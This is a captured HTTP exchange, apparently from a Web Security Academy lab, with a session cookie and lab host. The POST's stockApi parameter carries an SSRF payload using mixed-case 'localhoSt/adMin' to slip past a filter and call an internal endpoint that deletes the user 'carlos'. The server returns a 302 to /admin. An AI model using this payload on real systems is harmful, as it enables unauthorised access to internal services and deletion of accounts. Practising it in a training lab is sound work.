 POST /product/stock HTTP/2
Host: 0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Cookie: session=i5qOnLmHzsD2wKLixE5oknJ2rqGlZU5A
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: https://0af000b7033cee0f818e2ad00007007b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhoSt/adMin/delete?username=carlos
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session
4 X-Frame-Options: SA
5 Content-Length: 0
6
7